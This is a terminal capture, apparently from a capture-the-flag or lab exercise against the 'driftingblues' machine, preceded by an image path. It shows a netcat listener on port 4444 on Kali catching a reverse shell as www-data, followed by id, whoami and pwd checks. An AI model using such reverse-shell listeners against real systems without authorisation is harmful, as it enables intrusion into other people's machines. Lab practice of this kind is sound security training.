 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.45.174] from (UNKNOWN) [192.168.189.219] 36863
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
 16:10:48 up  2:11,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ pwd
/
$